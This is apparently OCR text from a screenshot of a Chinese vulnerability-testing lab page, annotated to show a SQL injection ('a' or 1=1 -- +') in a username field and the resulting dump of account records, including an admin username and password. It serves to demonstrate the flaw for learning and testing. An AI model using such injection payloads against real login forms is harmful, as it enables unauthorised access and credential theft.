 124.205.50.138:55080/itstec/ind
不安全 124.205.50.138:55080/itstec/index.php?page=user-info.php&username=a%27+or+1%3D1+--+%2B...
Information Technology & Security Test and Evaluation Center
ITSTEC
信息产业信息安全测评中心
安全漏洞测试平台
查询用户
请输入用户名和密码
以查看帐户详细信息
用户名 a' or 1=1 -- + 1 sql注入漏洞
密码 •
查看账户详细信息
还没有账户? 请点击这里进行注册
关于用户 "a' or 1=1 -- +".共发现了714 条相关记录。
用户名：admin
密码 ：adminpass
签名 ：g0t r00t?
2 爆出数据库用户名与密码信息